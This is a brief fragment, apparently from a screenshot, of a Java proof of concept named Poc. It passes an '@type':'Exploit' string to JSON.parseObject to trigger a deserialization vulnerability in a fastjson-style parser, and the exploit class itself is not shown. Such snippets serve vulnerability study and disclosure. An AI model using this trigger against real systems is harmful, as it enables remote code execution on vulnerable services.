 8 public class Poc {
9 public static void main(String[] args) {
10 JSON.parseObject( text: "{\"@type\":\"Exploit\", \"name\":\"test\"}");
11 }
12 }
13